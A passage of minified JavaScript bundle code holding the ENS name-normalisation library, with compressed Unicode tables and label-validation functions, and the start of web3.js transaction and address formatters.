RrGcqXCitp4LPXruVPzeD402JGV9grZyz9wJolMLC/YCcWs9CjiWv+DNRLaoSgD5M8T4PzmG8cXYM4jPo5SG1wY3QK/4wzVPrc33wI+AcGI//[base64]/tQdhrQ56h2VJ2XA6vhPAbj+wH6iA2XYuTvRV25N8wNPQuA0Vzzem2ADZPFK2vr8l0I3GTV3fUN4S6FFYygW2Pu98f+lsgPf67rwVCbgMFAACW3P10GbxnK3SNuNK+VlPRiL7U3dK1o3spH/MFfDkgXuXjxDTxJrYctqHdwUg4rhUCNA13lGjuhJDatpFb/mExsBWS46aLFtROqVm8xQNPXK6A2rRfazJSWpIyh+FMmorXPXYnHQ7YLOmD4B5QTI8rzp7OomiarnaFs5syYjQ0ucc7g1/JzT446IFlDtpUL7DP9bLRCLJryUvi5R71/qX7ycqRSwunQ7+tfJz44Na3aJNszaMEZ/[base64]/[base64]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[base64]/g1uce+am3TOl0cUUL6s0l35FJ9p8vJcG+G8lAFqC0pdmd/aaWYpqDLvB5LEasLMgbPN2N+Wvkh6HYxPOrZEfoxQX/67AzcWOR0K3eYGOgQhyWL7cwKGlxmY/E2b8CKi6Ssgok+7B+zTtq/DXmaDAHRnwbwvCDJ9pITO5RQgBuprEWT0avZv7QjbzITYD8Fzgy4TSYG3z9tLso0Z7MfgHDLKU+kHrzxWkBPwJRydKMXG4AaCA7mlAmjzpNhGOrMGZGZlHSjPbmO5jPd/lKBrViZ0BaXMmqaFOwA/f03O04qQX6MSVA37+SA5Pne/KP7caLJKuOCJXoXpzArUrYesMVc/RXnOv03YrwKgPlR2SjpqIycyulmodZBy6gVc1jA9y6lJqWgR6SY6tc24sVcYuh2GaTeikYJnhr2d6BiL3oLx8M8wuJBdI3FRVIIAx4XougScOw2xWgwUoSYKeLUHc310kVBzSE/vFeHAjlUil8KZftctMgwGjwrhMbjDbK4rB32fTe9jnsqijdp5kOwkD9+klel+lNh3joAFQ");const f=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);function p(e){return`{${function(e){return e.toString(16).toUpperCase().padStart(2,"0")}(e)}}`}function m(e){let t=[];for(let r=0,n=e.length;r<n;){let n=e.codePointAt(r);r+=n<65536?1:2,t.push(n)}return t}function g(e){let t=e.length;if(t<4096)return String.fromCodePoint(...e);let r=[];for(let n=0;n<t;)r.push(String.fromCodePoint(...e.slice(n,n+=4096)));return r.join("")}function y(e,t){let r=e.length,n=r-t.length;for(let i=0;0==n&&i<r;i++)n=e[i]-t[i];return n}var v=r("[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAwBpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]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");function b(e){return e>>24&255}function E(e){return 16777215&e}const _=new Map(s(v).flatMap(((e,t)=>e.map((e=>[e,t+1<<24]))))),A=new Set(o(v)),T=new Map,w=new Map;for(let[e,t]of a(v)){if(!A.has(e)&&2==t.length){let[r,n]=t,i=w.get(r);i||(i=new Map,w.set(r,i)),i.set(n,e)}T.set(e,t.reverse())}const I=44032,R=4352,P=4449,x=4519;function O(e){return e>=I&&e<55204}function S(e,t){if(e>=R&&e<4371&&t>=P&&t<4470)return I+588*(e-R)+28*(t-P);if(O(e)&&t>x&&t<4547&&(e-I)%28==0)return e+(t-x);{let r=w.get(e);return r&&(r=r.get(t),r)?r:-1}}function N(e){let t=[],r=[],n=!1;function i(e){let r=_.get(e);r&&(n=!0,e|=r),t.push(e)}for(let n of e)for(;;){if(n<128)t.push(n);else if(O(n)){let e=n-I,t=e%588/28|0,r=e%28;i(R+(e/588|0)),i(P+t),r>0&&i(x+r)}else{let e=T.get(n);e?r.push(...e):i(n)}if(!r.length)break;n=r.pop()}if(n&&t.length>1){let e=b(t[0]);for(let r=1;r<t.length;r++){let n=b(t[r]);if(0==n||e<=n){e=n;continue}let i=r-1;for(;;){let r=t[i+1];if(t[i+1]=t[i],t[i]=r,!i)break;if(e=b(t[--i]),e<=n)break}e=b(t[r])}}return t}function C(e){return N(e).map(E)}function k(e){return function(e){let t=[],r=[],n=-1,i=0;for(let o of e){let e=b(o),s=E(o);if(-1==n)0==e?n=s:t.push(s);else if(i>0&&i>=e)0==e?(t.push(n,...r),r.length=0,n=s):r.push(s),i=e;else{let o=S(n,s);o>=0?n=o:0==i&&0==e?(t.push(n),n=s):(r.push(s),i=e)}}return n>=0&&t.push(n,...r),t}(N(e))}const B=65039,M=".";function L(){return new Set(o(h))}const D=new Map(a(h)),F=L(),H=L(),j=L(),U=L(),G=s(h);function V(){return new Set([o(h).map((e=>G[e])),o(h)].flat(2))}const W=h(),Z=c((e=>{let t=c(h).map((e=>e+96));if(t.length){let r=e>=W;t[0]-=32,t=g(t),r&&(t=`Restricted[${t}]`);let n=V(),i=V(),o=[...n,...i].sort(((e,t)=>e-t));return{N:t,P:n,M:h()-1,R:r,V:new Set(o)}}})),q=L(),z=new Map;[...q,...L()].sort(((e,t)=>e-t)).map(((e,t,r)=>{let n=h(),i=r[t]=n?r[t-n]:{V:[],M:new Map};i.V.push(e),q.has(e)||z.set(e,i)}));for(let{V:e,M:t}of new Set(z.values())){let r=[];for(let t of e){let e=Z.filter((e=>e.V.has(t))),n=r.find((({G:t})=>e.some((e=>t.has(e)))));n||(n={G:new Set,V:[]},r.push(n)),n.V.push(t),e.forEach((e=>n.G.add(e)))}let n=r.flatMap((({G:e})=>[...e]));for(let{G:e,V:i}of r){let r=new Set(n.filter((t=>!e.has(t))));for(let e of i)t.set(e,r)}}let K=new Set,Q=new Set;for(let e of Z)for(let t of e.V)(K.has(t)?Q:K).add(t);for(let e of K)z.has(e)||Q.has(e)||z.set(e,1);const X=new Set([...K,...C(K)]),J=o(h),Y=function e(t){let r=c((()=>{let t=o(h).map((e=>J[e]));if(t.length)return e(t)})).sort(((e,t)=>t.Q.size-e.Q.size)),n=h(),i=n%3;n=n/3|0;let s=1&n;return n>>=1,{B:r,V:i,F:s,S:1&n,C:2&n,Q:new Set(t)}}([]);class $ extends Array{get is_emoji(){return!0}}function ee(e,t=p){let r=[];ne(e[0])&&r.push("◌");let n=0,i=e.length;for(let o=0;o<i;o++){let i=e[o];ie(i)&&(r.push(g(e.slice(n,o))),r.push(t(i)),n=o+1)}return r.push(g(e.slice(n,i))),r.join("")}function te(e){return(ie(e)?"":`"${ee([e])}" `)+p(e)}function re(e){for(let t=e.lastIndexOf(95);t>0;)if(95!==e[--t])throw new Error("underscore allowed only at start")}function ne(e){return H.has(e)}function ie(e){return j.has(e)}function oe(e,t){let r=0;return e.split(M).map((e=>{let n,i=m(e),o={input:i,offset:r};r+=i.length+1;try{let e,r=o.tokens=de(i,k),s=r.length;if(!s)throw new Error("empty label");{let i=r[0],a=s>1||i.is_emoji;if(!a&&i.every((e=>e<128)))n=i,re(n),function(e){if(e.length>=4&&45==e[2]&&45==e[3])throw new Error("invalid label extension")}(n),e="ASCII";else if(a&&(o.emoji=!0,i=r.flatMap((e=>e.is_emoji?[]:e))),n=r.flatMap((e=>!t&&e.is_emoji?le(e):e)),re(n),i.length){if(H.has(n[0]))throw ue("leading combining mark");for(let e=1;e<s;e++){let t=r[e];if(!t.is_emoji&&H.has(t[0]))throw ue(`emoji + combining mark: "${g(r[e-1])} + ${ee([t[0]])}"`)}!function(e){let t=e[0],r=f.get(t);if(r)throw ue(`leading ${r}`);let n=e.length,i=-1;for(let o=1;o<n;o++){t=e[o];let n=f.get(t);if(n){if(i==o)throw ue(`${r} + ${n}`);i=o+1,r=n}}if(i==n)throw ue(`trailing ${r}`)}(n);let t=[...new Set(i)],[o]=function(e){let t=Z;for(let r of e){let e=t.filter((e=>e.V.has(r)));if(!e.length)throw t===Z?ae(r):ce(t[0],r);if(t=e,1==e.length)break}return t}(t);!function(e,t){let{V:r,M:n}=e;for(let n of t)if(!r.has(n))throw ce(e,n);if(n>=0)for(let r=1,i=C(t).length;r<i;r++)if(H.has(t[r])){let o=r+1;for(;o<i&&H.has(t[o]);)o++;if(o-r>n)throw new Error(`too many combining marks: ${e.N} "${g(t.slice(r-1,o))}" (${o-r}/${n})`);r=o}}(o,i),function(e,t){let r,n=[];for(let e of t){let t=z.get(e);if(1===t)return;if(t){let n=t.M.get(e);if(r=r?r.filter((e=>n.has(e))):[...n],!r.length)return}else n.push(e)}if(r)for(let t of r)if(n.every((e=>t.V.has(e))))throw new Error(`whole-script confusable: ${e.N}/${t.N}`)}(o,t),e=o.N}else e="Emoji"}o.type=e}catch(e){o.error=e}return o.output=n,o}))}function se(e){return e.map((({input:t,error:r,output:n})=>{if(r){let n=r.message;throw new Error(1==e.length?n:`Invalid label "${ee(t)}": ${n}`)}return g(n)})).join(M)}function ae(e){return new Error(`disallowed character: ${te(e)}`)}function ce(e,t){let r=te(t),n=Z.find((e=>e.P.has(t)));return n&&(r=`${n.N} ${r}`),new Error(`illegal mixture: ${e.N} + ${r}`)}function ue(e){return new Error(`illegal placement: ${e}`)}function de(e,t){let r=[],n=[];for(e=e.slice().reverse();e.length;){let i=he(e);if(i)n.length&&(r.push(t(n)),n=[]),r.push(i);else{let t=e.pop();if(X.has(t))n.push(t);else{let e=D.get(t);if(e)n.push(...e);else if(!F.has(t))throw ae(t)}}}return n.length&&r.push(t(n)),r}function le(e){return e.filter((e=>e!=B))}function he(e,t){let r,n,i=Y,o=[],s=e.length;for(t&&(t.length=0);s;){let a=e[--s];if(i=i.B.find((e=>e.Q.has(a))),!i)break;if(i.S)n=a;else if(i.C&&a===n)break;o.push(a),i.F&&(o.push(B),s>0&&e[s-1]==B&&s--),i.V&&(r=fe(o,i),t&&t.push(...e.slice(s).reverse()),e.length=s)}return r}function fe(e,t){let r=$.from(e);return 2==t.V&&r.splice(1,1),r}const pe="valid",me="mapped",ge="ignored";function ye(e){return e==pe||e==me}function ve(e){return e.some((e=>U.has(e)))}function be(e){for(let t=0;t<e.length;t++)if(e[t].type==pe){let r=t+1;for(;r<e.length&&e[r].type==pe;)r++;e.splice(t,r-t,{type:pe,cps:e.slice(t,r).flatMap((e=>e.cps))})}return e}t.ens_beautify=function(e){let t=oe(e,!0);for(let{type:e,output:r,error:n}of t)if(!n&&"Greek"!==e){let e=0;for(;;){let t=r.indexOf(958,e);if(t<0)break;r[t]=926,e=t+1}}return se(t)},t.ens_emoji=function(){let e=[];return function t(r,n,i){if(r.S)i=n[n.length-1];else if(r.C&&i===n[n.length-1])return;r.F&&n.push(B),r.V&&e.push(fe(n,r));for(let e of r.B)for(let r of e.Q)t(e,[...n,r],i)}(Y,[]),e.sort(y)},t.ens_normalize=function(e){return se(oe(e))},t.ens_normalize_fragment=function(e,t){let r=t?C:k;return e.split(M).map((e=>g(de(m(e),r).flatMap((e=>e.is_emoji?le(e):e))))).join(M)},t.ens_split=oe,t.ens_tokenize=function e(t,{nf:r=!0}={}){let n=m(t).reverse(),i=[],o=[];for(;n.length;){let e=he(n,i);if(e)o.push({type:"emoji",emoji:e,input:i.slice(),cps:le(e)});else{let e=n.pop();if(46==e)o.push({type:"stop",cp:e});else if(X.has(e))o.push({type:pe,cps:[e]});else if(F.has(e))o.push({type:ge,cp:e});else{let t=D.get(e);t?o.push({type:me,cp:e,cps:t.slice()}):o.push({type:"disallowed",cp:e})}}}if(r)for(let t=0,r=-1;t<o.length;t++){let n=o[t];if(ye(n.type))if(ve(n.cps)){let n=t+1;for(let e=n;e<o.length;e++){let{type:t,cps:r}=o[e];if(ye(t)){if(!ve(r))break;n=e+1}else if(t!==ge)break}r<0&&(r=t);let i=o.slice(r,n),s=i.flatMap((e=>ye(e.type)?e.cps:[])),a=k(s);y(a,s)?(o.splice(r,n-r,{type:"nfc",input:s,cps:a,tokens0:be(i),tokens:e(g(a),{nf:!1})}),t=r):t=n-1,r=-1}else r=t;else n.type!==ge&&(r=-1)}return be(o)},t.is_combining_mark=ne,t.nfc=k,t.nfd=C,t.safe_str_from_cps=ee,t.should_escape=ie},3934:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.outputSyncingFormatter=t.outputPostFormatter=t.inputPostFormatter=t.outputBlockFormatter=t.outputTransactionReceiptFormatter=t.outputLogFormatter=t.inputLogFormatter=t.inputTopicFormatter=t.outputTransactionFormatter=t.inputSignFormatter=t.inputTransactionFormatter=t.inputCallFormatter=t.txInputOptionsFormatter=t.inputAddressFormatter=t.inputDefaultBlockNumberFormatter=t.inputBlockNumberFormatter=t.outputBigIntegerFormatter=t.outputProofFormatter=t.inputStorageKeysFormatter=void 0;const n=r(1633),i=r(2154),o=r(7797),s=r(6825),a=r(7244);t.inputStorageKeysFormatter=e=>e.map((e=>(0,s.numberToHex)(e))),t.outputProofFormatter=e=>({address:(0,s.toChecksumAddress)(e.address),nonce:(0,s.hexToNumberString)(e.nonce),balance:(0,s.hexToNumberString)(e.balance)}),t.outputBigIntegerFormatter=e=>(0,s.toNumber)(e),t.inputBlockNumberFormatter=e=>{if(!(0,a.isNullish)(e))return"string"==typeof e&&(0,a.isBlockTag)(e)?e:"genesis"===e?"0x0":"string"==typeof e&&(0,s.isHexStrict)(e)?e.toLowerCase():(0,s.numberToHex)(e)},t.inputDefaultBlockNumberFormatter=(e,r)=>e?(0,t.inputBlockNumberFormatter)(e):(0,t.inputBlockNumberFormatter)(r),t.inputAddressFormatter=e=>{if(i.Iban.isValid(e)&&i.Iban.isDirect(e))return new i.Iban(e).toAddress().toLowerCase();if((0,s.isAddress)(e))return`0x${e.toLowerCase().replace("0x","")}`;throw new n.FormatterError(`Provided address ${e} is invalid, the capitalization checksum test failed, or it's an indirect IBAN address which can't be converted.`)},t.txInputOptionsFormatter=e=>{var r;const i=Object.assign({},e);if(e.to&&(i.to=(0,t.inputAddressFormatter)(e.to)),e.data&&e.input)throw new n.FormatterError('You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.');if(!e.input&&e.data&&(i.input=e.data,delete i.data),e.input&&!e.input.startsWith("0x")&&(i.input=`0x${e.input}`),i.input&&!(0,s.isHexStrict)(i.input))throw new n.FormatterError("The input field must be HEX encoded data.");return(e.gas||e.gasLimit)&&(i.gas=(0,s.toNumber)(null!==(r=e.gas)&&void 0!==r?r:e.gasLimit)),(e.maxPriorityFeePerGas||e.maxFeePerGas)&&delete i.gasPrice,["gasPrice","gas","value","maxPriorityFeePerGas","maxFeePerGas","nonce","chainId"].filter((e=>!(0,a.isNullish)(i[e]))).forEach((e=>{i[e]=(0,s.numberToHex)(i[e])})),i},t.inputCallFormatter=(e,r)=>{var n;const i=(0,t.txInputOptionsFormatter)(e),o=null!==(n=i.from)&&void 0!==n?n:r;return 